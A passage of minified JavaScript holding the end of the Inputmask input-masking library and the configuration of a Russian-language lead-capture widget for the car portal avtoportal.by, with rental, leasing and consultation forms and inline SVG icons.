a&&(a=A.getElementById(a)||A.querySelectorAll(a)),a=a.nodeName?[a]:a,t.each(a,function(e,n){var a=t.extend(!0,{},s.opts);if(I(n,a,t.extend(!0,{},s.userOptions),s.dataAttribute)){var A=o(a,s.noMasksCache);A!==i&&(n.inputmask!==i&&(n.inputmask.opts.autoUnmask=!0,n.inputmask.remove()),n.inputmask=new g(i,i,(!0)),n.inputmask.opts=a,n.inputmask.noMasksCache=s.noMasksCache,n.inputmask.userOptions=t.extend(!0,{},s.userOptions),n.inputmask.isRTL=a.isRTL||a.numericInput,n.inputmask.el=n,n.inputmask.maskset=A,t.data(n,"_inputmask_opts",a),r.call(n.inputmask,{action:"mask"}))}}),a&&a[0]?a[0].inputmask||this:this},option:function(e,i){return"string"==typeof e?this.opts[e]:"object"===("undefined"==typeof e?"undefined":_typeof(e))?(t.extend(this.userOptions,e),this.el&&i!==!0&&this.mask(this.el),this):void 0},unmaskedvalue:function(t){return this.maskset=this.maskset||o(this.opts,this.noMasksCache),r.call(this,{action:"unmaskedvalue",value:t})},remove:function(){return r.call(this,{action:"remove"})},getemptymask:function(){return this.maskset=this.maskset||o(this.opts,this.noMasksCache),r.call(this,{action:"getemptymask"})},hasMaskedValue:function(){return!this.opts.autoUnmask},isComplete:function(){return this.maskset=this.maskset||o(this.opts,this.noMasksCache),r.call(this,{action:"isComplete"})},getmetadata:function(){return this.maskset=this.maskset||o(this.opts,this.noMasksCache),r.call(this,{action:"getmetadata"})},isValid:function(t){return this.maskset=this.maskset||o(this.opts,this.noMasksCache),r.call(this,{action:"isValid",value:t})},format:function(t,e){return this.maskset=this.maskset||o(this.opts,this.noMasksCache),r.call(this,{action:"format",value:t,metadata:e})},setValue:function(e){this.el&&t(this.el).trigger("setvalue",[e])},analyseMask:function(e,n,o){function a(t,e,i,g){this.matches=[],this.openGroup=t||!1,this.alternatorGroup=!1,this.isGroup=t||!1,this.isOptional=e||!1,this.isQuantifier=i||!1,this.isAlternator=g||!1,this.quantifier={min:1,max:1}}function r(e,a,r){r=r!==i?r:e.matches.length;var A=e.matches[r-1];if(n)0===a.indexOf("[")||h&&/\\d|\\s|\\w]/i.test(a)||"."===a?e.matches.splice(r++,0,{fn:new RegExp(a,o.casing?"i":""),optionality:!1,newBlockMarker:A===i?"master":A.def!==a,casing:null,def:a,placeholder:i,nativeDef:a}):(h&&(a=a[a.length-1]),t.each(a.split(""),function(t,g){A=e.matches[r-1],e.matches.splice(r++,0,{fn:null,optionality:!1,newBlockMarker:A===i?"master":A.def!==g&&null!==A.fn,casing:null,def:o.staticDefinitionSymbol||g,placeholder:o.staticDefinitionSymbol!==i?g:i,nativeDef:(h?"'":"")+g})})),h=!1;else{var I=(o.definitions?o.definitions[a]:i)||g.prototype.definitions[a];I&&!h?e.matches.splice(r++,0,{fn:I.validator?"string"==typeof I.validator?new RegExp(I.validator,o.casing?"i":""):new function(){this.test=I.validator}:new RegExp("."),optionality:!1,newBlockMarker:A===i?"master":A.def!==(I.definitionSymbol||a),casing:I.casing,def:I.definitionSymbol||a,placeholder:I.placeholder,nativeDef:a}):(e.matches.splice(r++,0,{fn:null,optionality:!1,newBlockMarker:A===i?"master":A.def!==a&&null!==A.fn,casing:null,def:o.staticDefinitionSymbol||a,placeholder:o.staticDefinitionSymbol!==i?a:i,nativeDef:(h?"'":"")+a}),h=!1)}}function A(e){e&&e.matches&&t.each(e.matches,function(t,g){var a=e.matches[t+1];(a===i||a.matches===i||a.isQuantifier===!1)&&g&&g.isGroup&&(g.isGroup=!1,n||(r(g,o.groupmarker[0],0),g.openGroup!==!0&&r(g,o.groupmarker[1]))),A(g)})}function I(){if(v.length>0){if(p=v[v.length-1],r(p,c),p.isAlternator){d=v.pop();for(var t=0;t<d.matches.length;t++)d.matches[t].isGroup&&(d.matches[t].isGroup=!1);v.length>0?(p=v[v.length-1],p.matches.push(d)):b.matches.push(d)}}else r(b,c)}function s(t){function e(t){return t===o.optionalmarker[0]?t=o.optionalmarker[1]:t===o.optionalmarker[1]?t=o.optionalmarker[0]:t===o.groupmarker[0]?t=o.groupmarker[1]:t===o.groupmarker[1]&&(t=o.groupmarker[0]),t}t.matches=t.matches.reverse();for(var g in t.matches)if(t.matches.hasOwnProperty(g)){var n=parseInt(g);if(t.matches[g].isQuantifier&&t.matches[n+1]&&t.matches[n+1].isGroup){var a=t.matches[g];t.matches.splice(g,1),t.matches.splice(n+1,0,a)}t.matches[g].matches!==i?t.matches[g]=s(t.matches[g]):t.matches[g]=e(t.matches[g])}return t}function C(t){var e=new a((!0));return e.openGroup=!1,e.matches=t,e}var l,c,m,p,d,u,_,M=/(?:[?*+]|\{[0-9\+\*]+(?:,[0-9\+\*]*)?(?:\|[0-9\+\*]*)?\})|[^.?*+^${[]()|\\]+|./g,f=/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,h=!1,b=new a,v=[],y=[];for(n&&(o.optionalmarker[0]=i,o.optionalmarker[1]=i);l=n?f.exec(e):M.exec(e);){if(c=l[0],n)switch(c.charAt(0)){case"?":c="{0,1}";break;case"+":case"*":c="{"+c+"}"}if(h)I();else switch(c.charAt(0)){case"(?=":break;case"(?!":break;case"(?<=":break;case"(?<!":break;case o.escapeChar:h=!0,n&&I();break;case o.optionalmarker[1]:case o.groupmarker[1]:if(m=v.pop(),m.openGroup=!1,m!==i)if(v.length>0){if(p=v[v.length-1],p.matches.push(m),p.isAlternator){d=v.pop();for(var w=0;w<d.matches.length;w++)d.matches[w].isGroup=!1,d.matches[w].alternatorGroup=!1;v.length>0?(p=v[v.length-1],p.matches.push(d)):b.matches.push(d)}}else b.matches.push(m);else I();break;case o.optionalmarker[0]:v.push(new a((!1),(!0)));break;case o.groupmarker[0]:v.push(new a((!0)));break;case o.quantifiermarker[0]:var x=new a((!1),(!1),(!0));c=c.replace(/[{}]/g,"");var N=c.split("|"),L=N[0].split(","),j=isNaN(L[0])?L[0]:parseInt(L[0]),k=1===L.length?j:isNaN(L[1])?L[1]:parseInt(L[1]);"*"!==j&&"+"!==j||(j="*"===k?0:1),x.quantifier={min:j,max:k,jit:N[1]};var D=v.length>0?v[v.length-1].matches:b.matches;if(l=D.pop(),l.isAlternator){D.push(l),D=l.matches;var _=new a((!0)),z=D.pop();D.push(_),D=_.matches,l=z}l.isGroup||(l=C([l])),D.push(l),D.push(x);break;case o.alternatormarker:var T=function(t){var e=t.pop();return e.isQuantifier&&(e=C([t.pop(),e])),e};if(v.length>0){p=v[v.length-1];var S=p.matches[p.matches.length-1];u=p.openGroup&&(S.matches===i||S.isGroup===!1&&S.isAlternator===!1)?v.pop():T(p.matches)}else u=T(b.matches);if(u.isAlternator)v.push(u);else if(u.alternatorGroup?(d=v.pop(),u.alternatorGroup=!1):d=new a((!1),(!1),(!1),(!0)),d.matches.push(u),v.push(d),u.openGroup){u.openGroup=!1;var E=new a((!0));E.alternatorGroup=!0,v.push(E)}break;default:I()}}for(;v.length>0;)m=v.pop(),b.matches.push(m);return b.matches.length>0&&(A(b),y.push(b)),(o.numericInput||o.isRTL)&&s(y[0]),y}},g.extendDefaults=function(e){t.extend(!0,g.prototype.defaults,e)},g.extendDefinitions=function(e){t.extend(!0,g.prototype.definitions,e)},g.extendAliases=function(e){t.extend(!0,g.prototype.aliases,e)},g.format=function(t,e,i){return g(e).format(t,i)},g.unmask=function(t,e){return g(e).unmaskedvalue(t)},g.isValid=function(t,e){return g(e).isValid(t)},g.remove=function(e){"string"==typeof e&&(e=A.getElementById(e)||A.querySelectorAll(e)),e=e.nodeName?[e]:e,t.each(e,function(t,e){e.inputmask&&e.inputmask.remove()})},g.setValue=function(e,i){"string"==typeof e&&(e=A.getElementById(e)||A.querySelectorAll(e)),e=e.nodeName?[e]:e,t.each(e,function(e,g){g.inputmask?g.inputmask.setValue(i):t(g).trigger("setvalue",[i])})},g.escapeRegex=function(t){var e=["/",".","*","+","?","|","(",")","[","]","{","}","\\","$","^"];return t.replace(new RegExp("(\\"+e.join("|\\")+")","gim"),"\\$1")},g.keyCode={BACKSPACE:8,BACKSPACE_SAFARI:127,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,RIGHT:39,SPACE:32,TAB:9,UP:38,X:88,CONTROL:17},g.dependencyLib=t,g});var a={"id":10760,"setting":{"position":1,"button":1,"timeoutShow":0,"durationTimeout":86400,"hide":1,"shift":50,"seconds":2,"copyright":"","debug":false,"stat":"https://moclients.com/api/stat","host":"avtoportal.by","hostPuny":"avtoportal.by","pageThanks":0,"mobile":{"type":2,"position":0,"timeout":3000},"mobilePhone":"","smsPhone":"","socialVkontakte":"","socialWhatsapp":"","socialViber":"","socialTelegram":"","socialInstagram":"","socialFacebook":"","socialYandexMap":null,"button_mobile":"","metrika":{"id":"0","send":"","enable":1},"pageThanksAddPhone":0,"target":{"mark":0,"non_target_goal":""},"comagic_send":0,"analytics":{"category":"","action":""},"color":{"default":"125,41,85"},"language":{"feedbackText":"","id":"ru","tabs":"Вкладки","sent":"Отправлено","step":"Шаг","text":"Свернуть","of":"из","next":"Следующий шаг","prev":"К предыдущему шагу","created":"Виджет создан в сервисе","createdMobile":"Виджет","answer":"Введите ответ","error":"При отправке произошла ошибка","menu":"Меню","policy":"Политика защиты персональной информации","policy1":"Передавая информацию сайту, вы принимаете условия","policy2":"Политики защиты персональной информации","promo":"Увеличим количество заявок с вашего сайта","success":"Ваша заявка успешно принята","validate":"Не выбран ни один пункт или не заполнено поле","fill":"Необходимо заполнить контактные данные","fillPhone":"Заполните телефон до конца","calc":"Рассчитываем","geo":"Посмотрите, где мы находимся","facebook":"Напишите нам в Facebook","instagram":"Напишите нам в Instagram","telegram":"Напишите нам в Telegram","viber":"Напишите нам в Viber","whatsapp":"Напишите нам в WhatsApp","vk":"Напишите нам ВКонтакте","sms":"Напишите нам SMS","phone":"Позвоните нам"},"scripts":null},"items":[{"id":1,"name":"Выбрать автомобиль","fullname":"Выбрать автомобиль","icon":6,"iconSrc":"<svg fill=\"#000\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 455 455\"><g><path d=\"M419.967 162.004c-21.894-21.728-52.521-37.201-86.24-43.57a7.5 7.5 0 1 0-2.784 14.74C395.154 145.302 440 189.928 440 241.696c0 42.636-30.352 80.956-79.21 100.006a7.5 7.5 0 0 0-4.688 5.847c-2.964 19.25 1.082 38.841 10.969 55.161-21.588-5.766-39.074-22.333-45.875-44.782a7.5 7.5 0 0 0-7.827-5.297c-5.297.46-10.636.694-15.869.694-46.659 0-90.456-18-117.157-48.151a7.5 7.5 0 1 0-11.23 9.944c29.504 33.316 77.5 53.207 128.387 53.207 3.738 0 7.524-.11 11.313-.328 5.437 14.023 14.79 26.508 26.772 35.604 14.075 10.685 30.851 16.332 48.512 16.332a7.5 7.5 0 0 0 5.328-12.779c-13.83-13.961-20.775-33.575-19.005-53.169 24.22-10.168 44.756-25.233 59.594-43.76C446.36 289.816 455 266.12 455 241.696c0-28.969-12.441-57.271-35.033-79.692z\"/><path d=\"M315 161.696c0-34.155-16.61-66.156-46.771-90.109-29.653-23.55-68.978-36.519-110.729-36.519-41.754 0-81.08 12.969-110.731 36.519C16.609 95.54 0 127.541 0 161.696c0 24.424 8.64 48.121 24.985 68.529 14.838 18.526 35.375 33.592 59.594 43.76 1.77 19.594-5.175 39.208-19.005 53.169a7.5 7.5 0 0 0 5.328 12.779c17.662 0 34.437-5.647 48.512-16.332 11.982-9.095 21.335-21.581 26.772-35.604 3.789.218 7.575.328 11.313.328 41.752 0 81.077-12.969 110.729-36.519C298.39 227.852 315 195.851 315 161.696zM141.631 272.63a7.495 7.495 0 0 0-7.827 5.297c-6.801 22.448-24.286 39.015-45.875 44.781 9.887-16.319 13.933-35.911 10.969-55.161a7.5 7.5 0 0 0-4.688-5.847C45.352 242.652 15 204.332 15 161.696c0-61.552 63.925-111.628 142.5-111.628S300 100.144 300 161.696s-63.925 111.628-142.5 111.628c-5.233 0-10.572-.233-15.869-.694z\"/></g></svg>","showDesktop":0,"showMobile":0,"type":3,"phonemask":"","embedded":0,"param":{"title":"Выбрать автомобиль","timestamp":1708344113,"step":[{"id":99977,"type":1,"question":"Выберите класс автомобиля","gridType":0,"answer":[{"tags":"","value":"Эконом класс","target":1,"image":"https://moclients.com/statics/thumbnails/cb/cb6d448b15f2c959a787a8c72a878ee2.jpg"},{"tags":"","value":"Средний класс","target":1,"image":"https://moclients.com/statics/thumbnails/e1/e1d3dc1e29217bf3fd26d40a3acd8374.jpg"},{"tags":"","value":"Премиум VIP класс","target":1,"image":"https://moclients.com/statics/thumbnails/ce/ce1215bb3e33bce854519cbe046ff7f9.jpg"},{"tags":"","value":"Внедорожник","target":1,"image":"https://moclients.com/statics/thumbnails/d1/d101186bf6b8498f5605da3340fc7e84.jpg"},{"tags":"","value":"Микроавтобус","target":1,"image":"https://moclients.com/statics/thumbnails/ee/ee6a62f916b083c276b73e3e312b3d55.jpg"},{"tags":"","value":"Минивэн","target":1,"image":"https://moclients.com/statics/thumbnails/94/94b8ccc52d2725586a2f185ceb728277.jpg"},{"tags":"","value":"Электромобиль","target":1,"image":"https://moclients.com/statics/thumbnails/f5/f5ed25b9e400f633dfc3c17e407a6bd5.jpg"},{"tags":"","value":"Спорткар","target":1,"image":"https://moclients.com/statics/thumbnails/2b/2bcabf719c30d8726754a275f462272e.jpg"}],"conditionType":"0","condition":[]},{"id":99978,"type":0,"question":"На какой срок нужен автомобиль?","gridType":1,"answer":[{"tags":"","value":"Несколько часов","target":1},{"tags":"","value":"От 1 до 7 дней","target":1},{"tags":"","value":"Более 7 дней","target":1}],"conditionType":"0","condition":[]}],"description":"Оставьте свои контактные данные, наши специалисты свяжутся с вами и предложат все доступные варианты!","loading":"Подождите, ваша заявка обрабатывается ...","inputs":[{"type":0,"icon":0,"placeholder":"Введите ваш e-mail"},{"type":0,"icon":2,"placeholder":"Введите номер телефона"},{"type":1,"icon":3,"placeholder":"Ваш город"}],"button":"Забронировать"},"conditionsShowModal":[{"id":2,"data":{"type":[],"str":[],"delay":0,"but":[]}}],"conditionsShowTab":[],"customId":""},{"id":0,"name":"Получить консультацию","fullname":"Заказать консультацию менеджера автосалона","icon":6,"iconSrc":"<svg fill=\"#000\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 455 455\"><g><path d=\"M419.967 162.004c-21.894-21.728-52.521-37.201-86.24-43.57a7.5 7.5 0 1 0-2.784 14.74C395.154 145.302 440 189.928 440 241.696c0 42.636-30.352 80.956-79.21 100.006a7.5 7.5 0 0 0-4.688 5.847c-2.964 19.25 1.082 38.841 10.969 55.161-21.588-5.766-39.074-22.333-45.875-44.782a7.5 7.5 0 0 0-7.827-5.297c-5.297.46-10.636.694-15.869.694-46.659 0-90.456-18-117.157-48.151a7.5 7.5 0 1 0-11.23 9.944c29.504 33.316 77.5 53.207 128.387 53.207 3.738 0 7.524-.11 11.313-.328 5.437 14.023 14.79 26.508 26.772 35.604 14.075 10.685 30.851 16.332 48.512 16.332a7.5 7.5 0 0 0 5.328-12.779c-13.83-13.961-20.775-33.575-19.005-53.169 24.22-10.168 44.756-25.233 59.594-43.76C446.36 289.816 455 266.12 455 241.696c0-28.969-12.441-57.271-35.033-79.692z\"/><path d=\"M315 161.696c0-34.155-16.61-66.156-46.771-90.109-29.653-23.55-68.978-36.519-110.729-36.519-41.754 0-81.08 12.969-110.731 36.519C16.609 95.54 0 127.541 0 161.696c0 24.424 8.64 48.121 24.985 68.529 14.838 18.526 35.375 33.592 59.594 43.76 1.77 19.594-5.175 39.208-19.005 53.169a7.5 7.5 0 0 0 5.328 12.779c17.662 0 34.437-5.647 48.512-16.332 11.982-9.095 21.335-21.581 26.772-35.604 3.789.218 7.575.328 11.313.328 41.752 0 81.077-12.969 110.729-36.519C298.39 227.852 315 195.851 315 161.696zM141.631 272.63a7.495 7.495 0 0 0-7.827 5.297c-6.801 22.448-24.286 39.015-45.875 44.781 9.887-16.319 13.933-35.911 10.969-55.161a7.5 7.5 0 0 0-4.688-5.847C45.352 242.652 15 204.332 15 161.696c0-61.552 63.925-111.628 142.5-111.628S300 100.144 300 161.696s-63.925 111.628-142.5 111.628c-5.233 0-10.572-.233-15.869-.694z\"/></g></svg>","showDesktop":1,"showMobile":1,"type":0,"phonemask":"+375 (99) 999-99-99","embedded":0,"param":{"title":"Заказать консультацию менеджера автосалона","description":"Оставьте свой номер телефона, менеджер автосалона свяжется с Вами - расскажет об актуальных ценах, скидках, кредитах.","inputs":[{"type":0,"icon":2,"placeholder":"Введите номер телефона"}],"button":"Отправить"},"conditionsShowModal":[{"id":2,"data":{"type":[],"str":[],"delay":0,"but":[]}}],"conditionsShowTab":[{"type":2,"but":0,"str":"avtocentr"},{"type":2,"but":0,"str":"avtosalon"}],"customId":""},{"id":2,"name":"Нашли неточность?","fullname":"Помогите нам сделать Автопортал лучше","icon":629,"iconSrc":"<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 411.347 411.347\"><path d=\"M285.32 217.557a21.307 21.307 0 00-15.165-6.282c-1.389 0-2.757.137-4.092.393l-94.35-94.349 18.283-18.283a7.5 7.5 0 000-10.606l-4.627-4.627 69.412-69.412a7.502 7.502 0 00-4.791-12.786 140.597 140.597 0 00-107.485 39.333l-4.648-4.648a7.501 7.501 0 00-10.606 0l-74.485 74.485a7.5 7.5 0 000 10.606l7.175 7.175-13.146 13.146-7.175-7.175a7.5 7.5 0 00-10.606 0L2.197 161.344a7.501 7.501 0 000 10.607l52.14 52.139c1.464 1.465 3.384 2.197 5.303 2.197s3.839-.732 5.303-2.197l26.816-26.816a7.497 7.497 0 000-10.606l-7.178-7.178 13.146-13.146 7.178 7.178a7.501 7.501 0 0010.606 0l18.283-18.283 94.356 94.356c-1.302 6.759.658 14.028 5.881 19.251l111.896 111.895a21.307 21.307 0 0015.165 6.282 21.307 21.307 0 0015.166-6.282l20.958-20.958c8.361-8.362 8.361-21.968 0-30.331L285.32 217.557zM231.359 16.599l-56.597 56.598-21.654-21.655a125.586 125.586 0 0178.251-34.943zM59.64 208.18l-41.533-41.533 16.21-16.21L75.85 191.97l-16.21 16.21zm14.335-39.297L57.402 152.31l13.146-13.146 16.573 16.573-13.146 13.146zm36.233-11.271l-41.533-41.533 63.878-63.878 41.533 41.533-63.878 63.878zm50.899-29.686l91.757 91.756-16.706 16.706-91.757-91.756 16.706-16.706zm225.501 221.25l-20.958 20.958a6.403 6.403 0 01-4.559 1.888 6.409 6.409 0 01-4.559-1.888L244.639 258.239a6.456 6.456 0 01-.005-9.113l20.968-20.968a6.404 6.404 0 014.553-1.883c1.722 0 3.341.671 4.559 1.888l111.895 111.894c2.513 2.515 2.513 6.606-.001 9.119z\"/><path d=\"M248.499 170.211a7.5 7.5 0 0010.607 10.607l16.02-16.02c19.011-19.011 28.245-44.863 25.335-70.926-1.744-15.617 4.279-31.152 16.113-41.556a47.23 47.23 0 0111.272-7.354l-6.163 19.756c-2.553 8.18-1.767 16.864 2.214 24.453 3.979 7.589 10.677 13.173 18.856 15.725 16.885 5.269 34.909-4.185 40.179-21.071l6.366-20.41c4.458 7.255 6.904 15.593 7.042 24.344.207 13.131-4.792 25.476-14.075 34.76-5.454 5.453-11.914 9.407-19.201 11.753-13.575 4.37-25.942 11.87-35.763 21.691l-39.191 39.191a7.5 7.5 0 005.304 12.803 7.478 7.478 0 005.304-2.197l39.191-39.191c8.145-8.145 18.432-14.376 29.751-18.019 9.441-3.039 18.159-8.373 25.212-15.425 12.181-12.181 18.739-28.377 18.467-45.604-.271-17.227-7.353-33.221-19.938-45.038a7.5 7.5 0 00-12.294 3.235l-10.494 33.639c-2.805 8.99-12.404 14.023-21.392 11.219a16.967 16.967 0 01-10.039-8.372 16.966 16.966 0 01-1.179-13.019l10.374-33.254a7.502 7.502 0 00-8.366-9.636C326.32 28.2 315.483 33.303 306.67 41.05c-15.51 13.636-23.403 34.005-21.117 54.486 2.402 21.507-5.265 42.885-21.034 58.655l-16.02 16.02zM211.795 271.471c-19.01 19.01-28.244 44.861-25.334 70.926 1.744 15.616-4.28 31.151-16.114 41.556a47.264 47.264 0 01-11.271 7.354l6.163-19.756c2.552-8.18 1.766-16.864-2.214-24.453-3.98-7.589-10.677-13.173-18.857-15.725-8.181-2.552-16.865-1.766-24.453 2.214-7.589 3.98-13.173 10.677-15.725 18.856l-6.367 20.41c-4.459-7.256-6.904-15.592-7.042-24.345-.207-13.131 4.792-25.476 14.076-34.76 5.453-5.453 11.913-9.407 19.201-11.752 13.575-4.369 25.941-11.87 35.762-21.691l39.819-39.82a7.5 7.5 0 000-10.606 7.5 7.5 0 00-10.606 0l-39.819 39.82c-8.145 8.145-18.433 14.376-29.751 18.019-9.441 3.039-18.16 8.373-25.211 15.425-12.181 12.181-18.739 28.376-18.468 45.603.271 17.227 7.353 33.222 19.939 45.039a7.5 7.5 0 0012.293-3.235l10.494-33.639a16.966 16.966 0 018.372-10.039 16.968 16.968 0 0113.02-1.179c4.355 1.359 7.921 4.332 10.04 8.372s2.538 8.664 1.179 13.019l-10.374 33.254a7.502 7.502 0 008.366 9.636c11.69-1.905 22.528-7.008 31.34-14.755 15.51-13.637 23.404-34.005 21.117-54.485-2.401-21.507 5.266-42.886 21.034-58.655a7.5 7.5 0 000-10.606 7.501 7.501 0 00-10.609-.002z\"/></svg>","showDesktop":1,"showMobile":1,"type":0,"phonemask":"","embedded":0,"param":{"title":"Помогите нам сделать Автопортал лучше","description":"✅ Если вы нашли на сайте Автопортала не верно указанную информацию, укажите на ошибку в поле комментарий.  Мы постараемся исправить неточность как можно быстрее. Спасибо за помощь!?","inputs":[{"type":0,"icon":0,"placeholder":"Введите ваш e-mail"},{"type":1,"icon":3,"placeholder":"Ваш комментарий"}],"button":"Сообщить о неточности"},"conditionsShowModal":[{"id":2,"data":{"type":[],"str":[],"delay":0,"but":[]}}],"conditionsShowTab":[{"type":2,"but":0,"str":"item"},{"type":2,"but":1,"str":"/item/stanciya-tehosmotra-205/"}],"customId":""},{"id":3,"name":"Оставить заявку на расчет лизинга","fullname":"Заявка на расчет лизинга","icon":6,"iconSrc":"<svg fill=\"#000\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 455 455\"><g><path d=\"M419.967 162.004c-21.894-21.728-52.521-37.201-86.24-43.57a7.5 7.5 0 1 0-2.784 14.74C395.154 145.302 440 189.928 440 241.696c0 42.636-30.352 80.956-79.21 100.006a7.5 7.5 0 0 0-4.688 5.847c-2.964 19.25 1.082 38.841 10.969 55.161-21.588-5.766-39.074-22.333-45.875-44.782a7.5 7.5 0 0 0-7.827-5.297c-5.297.46-10.636.694-15.869.694-46.659 0-90.456-18-117.157-48.151a7.5 7.5 0 1 0-11.23 9.944c29.504 33.316 77.5 53.207 128.387 53.207 3.738 0 7.524-.11 11.313-.328 5.437 14.023 14.79 26.508 26.772 35.604 14.075 10.685 30.851 16.332 48.512 16.332a7.5 7.5 0 0 0 5.328-12.779c-13.83-13.961-20.775-33.575-19.005-53.169 24.22-10.168 44.756-25.233 59.594-43.76C446.36 289.816 455 266.12 455 241.696c0-28.969-12.441-57.271-35.033-79.692z\"/><path d=\"M315 161.696c0-34.155-16.61-66.156-46.771-90.109-29.653-23.55-68.978-36.519-110.729-36.519-41.754 0-81.08 12.969-110.731 36.519C16.609 95.54 0 127.541 0 161.696c0 24.424 8.64 48.121 24.985 68.529 14.838 18.526 35.375 33.592 59.594 43.76 1.77 19.594-5.175 39.208-19.005 53.169a7.5 7.5 0 0 0 5.328 12.779c17.662 0 34.437-5.647 48.512-16.332 11.982-9.095 21.335-21.581 26.772-35.604 3.789.218 7.575.328 11.313.328 41.752 0 81.077-12.969 110.729-36.519C298.39 227.852 315 195.851 315 161.696zM141.631 272.63a7.495 7.495 0 0 0-7.827 5.297c-6.801 22.448-24.286 39.015-45.875 44.781 9.887-16.319 13.933-35.911 10.969-55.161a7.5 7.5 0 0 0-4.688-5.847C45.352 242.652 15 204.332 15 161.696c0-61.552 63.925-111.628 142.5-111.628S300 100.144 300 161.696s-63.925 111.628-142.5 111.628c-5.233 0-10.572-.233-15.869-.694z\"/></g></svg>","showDesktop":1,"showMobile":1,"type":0,"phonemask":"+375 (99) 999-99-99","embedded":0,"param":{"title":"Заявка на расчет лизинга","description":"Оставьте свой номер телефона, наши специалисты свяжутся с вами после обработки заявки и ответят на все ваши вопросы!","inputs":[{"type":0,"icon":2,"placeholder":"Введите номер телефона"}],"button":"Оставить заявку"},"conditionsShowModal":[{"id":2,"data":{"type":[],"str":[],"delay":0,"but":[]}}],"conditionsShowTab":[{"type":2,"but":0,"str":"arenda-avto-s-pravom-vykupa"}],"customId":""},{"id":6,"name":"Сдать авто в аренду","fullname":"Сдать автомобиль в аренду","icon":5,"iconSrc":"<svg fill=\"#000\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 29.732 29.732\"><path style=\"stroke-opacity:0;\" d=\"M23.896 29.732c-1.237 0-2.731-.31-4.373-.93-3.603-1.358-7.521-4.042-11.035-7.556C4.973 17.732 2.289 13.812.93 10.21-.307 6.934-.31 4.246.92 3.016c.177-.178.358-.368.544-.563C2.587 1.272 3.886-.08 5.538.004c1.16.048 2.283.768 3.434 2.198 3.396 4.226 1.866 5.732.094 7.478l-.313.31c-.29.29-.84 1.634 4.26 6.731 1.665 1.664 3.084 2.882 4.217 3.619.714.464 1.987 1.167 2.514.642l.315-.318c1.744-1.77 3.251-3.296 7.474.099 1.431 1.15 2.149 2.272 2.198 3.433.069 1.681-1.271 2.953-2.452 4.075-.195.186-.385.366-.562.542-.614.613-1.591.919-2.821.919zM5.419 1.002c-1.195 0-2.275 1.136-3.23 2.141-.192.201-.378.397-.562.58-.916.915-.822 3.324.238 6.134 1.31 3.472 3.913 7.266 7.329 10.683 3.415 3.415 7.208 6.018 10.681 7.327 2.811 1.063 5.218 1.154 6.134.237.183-.183.379-.369.58-.56 1.027-.976 2.191-2.082 2.141-3.309-.034-.843-.648-1.75-1.825-2.695-3.52-2.828-4.503-1.83-6.135-.176l-.32.323c-.779.781-2.047.606-3.766-.51-1.191-.775-2.665-2.037-4.379-3.751-4.232-4.23-5.586-6.818-4.26-8.146l.318-.315c1.658-1.632 2.659-2.617-.171-6.138-.946-1.175-1.852-1.789-2.696-1.824l-.077-.001z\"></path><g><path style=\"stroke-opacity:0;\" d=\"M19.552 10.68a.5.5 0 0 1-.354-.853l9.68-9.68a.5.5 0 0 1 .707.707l-9.68 9.68a.494.494 0 0 1-.353.146z\"></path><path style=\"stroke-opacity:0;\" d=\"M26.954 10.68h-7.402a.5.5 0 0 1-.5-.5V2.779a.5.5 0 0 1 1 0V9.68h6.902a.5.5 0 0 1 0 1z\"></path></g></svg>","showDesktop":1,"showMobile":1,"type":0,"phonemask":"+375 (99) 999-99-99","embedded":0,"param":{"title":"Сдать автомобиль в аренду","description":"Как можно более подробно опишите свой автомобиль: марка, модель, год выпуска, техническое состояние, вид топлива, объем двигателя, вид коробки передач, количество посадочных мест, город, где находится авто, ожидаемая доходность (не обязательно). Наши специалисты свяжутся с вами после обработки заявки!","inputs":[{"type":0,"icon":1,"placeholder":"Введите ваше имя"},{"type":0,"icon":2,"placeholder":"Введите номер телефона"},{"type":1,"icon":3,"placeholder":"Введите информацию об автомобиле"}],"button":"Отправить"},"conditionsShowModal":[{"id":2,"data":{"type":[],"str":[],"delay":0,"but":[]}}],"conditionsShowTab":[{"type":2,"but":0,"str":"https://avtoportal.by/sdat-mashinu-v-arendu/"}],"customId":""},{"id":8,"name":"Работа водителем такси","fullname":"Работа водителем такси","icon":0,"iconSrc":"<svg fill=\"#000\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 511 511\"><g><path d=\"M227.027 339H479.5c17.369 0 31.5-14.131 31.5-31.5v-200a7.5 7.5 0 0 0-7.5-7.5H96.876L81.333 69.776C73.156 53.877 56.97 44 39.092 44H7.5a7.5 7.5 0 0 0 0 15h31.592c12.232 0 23.307 6.758 28.902 17.636L191.9 317.565a39.598 39.598 0 0 0 8.4 11.035l-44.695 59.594C135.646 390.157 120 407.034 120 427.5c0 21.78 17.72 39.5 39.5 39.5s39.5-17.72 39.5-39.5c0-9.25-3.205-17.761-8.551-24.5H440.55c-5.346 6.739-8.551 15.25-8.551 24.5 0 21.78 17.72 39.5 39.5 39.5s39.5-17.72 39.5-39.5S493.28 388 471.5 388h-297l38.637-51.516a39.605 39.605 0 0 0 13.89 2.516zM159.5 452c-13.509 0-24.5-10.991-24.5-24.5 0-13.506 10.986-24.495 24.491-24.5h.011c13.508.001 24.498 10.991 24.498 24.5S173.009 452 159.5 452zM496 427.5c0 13.509-10.991 24.5-24.5 24.5S447 441.009 447 427.5s10.991-24.5 24.5-24.5 24.5 10.991 24.5 24.5zM104.591 115H496v192.5c0 9.098-7.402 16.5-16.5 16.5H227.027a24.405 24.405 0 0 1-21.788-13.295L104.591 115z\"/><path d=\"M159.5 420c-1.97 0-3.91.8-5.3 2.2a7.528 7.528 0 0 0-2.2 5.3 7.51 7.51 0 0 0 7.5 7.5c1.97 0 3.91-.8 5.3-2.2 1.4-1.39 2.2-3.33 2.2-5.3 0-1.97-.8-3.91-2.2-5.3a7.528 7.528 0 0 0-5.3-2.2zm306.7 2.2a7.528 7.528 0 0 